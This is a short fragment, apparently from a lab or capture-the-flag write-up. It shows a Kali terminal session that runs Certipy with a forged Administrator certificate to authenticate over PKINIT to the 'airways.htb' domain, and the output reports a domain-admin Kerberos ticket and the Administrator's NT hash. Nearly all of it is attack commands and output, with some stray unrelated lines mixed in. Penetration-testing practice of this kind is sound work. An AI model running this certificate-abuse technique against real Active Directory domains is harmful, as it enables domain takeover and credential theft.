 root@kali:~$ certipy auth -pfx /tmp/adm.pfx -password pass -username Administrator \
-domain airways.htb -dc-ip 192.168.100.1
# 证书里的 SID -500 被 KDC 采信: PKINIT 换回域管 TGT 与 NT hash
upload=201 exec=200 upload_reader=201 read=200
... PKINIT ...
root@kali:~$ cat /tmp/cauth
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@airways.htb'
[*]     Security Extension SID: 'S-1-5-21-829808936-2739584302-670142182-500'
[*] Using principal: 'administrator@airways.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@airways.htb': aad3b435b51404eeaad3b435b51404ee:<redacted>